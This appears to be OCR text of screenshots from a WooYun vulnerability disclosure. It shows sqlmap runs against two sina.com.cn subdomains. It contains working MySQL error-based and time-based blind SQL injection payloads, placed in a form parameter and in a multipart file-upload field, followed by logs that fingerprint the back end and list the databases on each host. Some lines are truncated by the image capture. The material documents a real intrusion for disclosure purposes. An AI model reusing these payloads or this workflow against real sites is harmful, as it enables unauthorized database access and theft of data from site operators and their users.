 Administrator: C:\Windows\system32\cmd.exe
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
ause
Payload: cityid=-1&title=&id=&begintime=&endtime=&realname=&template='
(SELECT 3967 FROM(SELECT COUNT(*),CONCAT(0x7176626271,(SELECT (ELT(3967=39
),0x71706b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS G
Y x)a) AND ('wELX'='wELX
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cityid=-1&title=&id=&begintime=&endtime=&realname=&template='
(SELECT * FROM (SELECT(SLEEP(5)))PpVQ) AND ('lmlv'='lmlv
---
[03:53:19] [INFO] testing MySQL
[03:53:19] [INFO] confirming MySQL
[03:53:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[03:53:19] [INFO] fetching database names
[03:53:19] [INFO] the SQL query used returns 3 entries
[03:53:19] [INFO] resumed: information_schema
[03:53:19] [INFO] resumed: chat_house_sina_com_cn
[03:53:19] [INFO] resumed: test
available databases [3]:
[*] chat_house_sina_com_cn
[*] information_schema
[*] test
[03:53:19] [INFO] fetched data logged to text files under 'C:\Users\Admini
r\.sqlmap\output\chat.house.sina.com.cn'
C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-c4b74c2>
Administrator: C:\Windows\system32\cmd.exe
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
' AND (SELECT 6660 FROM(SELECT COUNT(*),CONCAT(0x717a7a7871,(SELECT (ELT(6660=66
60,1))),0x7162717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS G
ROUP BY x)a) AND 'DPyk'='DPyk
------WebKitFormBoundarySBLO3Fx4OQOMZ3LU
Content-Disposition: form-data; name="savemode"
1
------WebKitFormBoundarySBLO3Fx4OQOMZ3LU--
---
[03:53:01] [INFO] testing MySQL
[03:53:05] [WARNING] reflective value(s) found and filtering out
[03:53:06] [INFO] confirming MySQL
[03:53:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[03:53:07] [INFO] fetching database names
[03:53:07] [INFO] the SQL query used returns 3 entries
[03:53:07] [INFO] retrieved: information_schema
[03:53:07] [INFO] retrieved: supports_house_sina_com_cn
[03:53:08] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] supports_house_sina_com_cn
[*] test
[03:53:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\supports.house.sina.com.cn'
C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-c4b74c2>
www.wooyun.org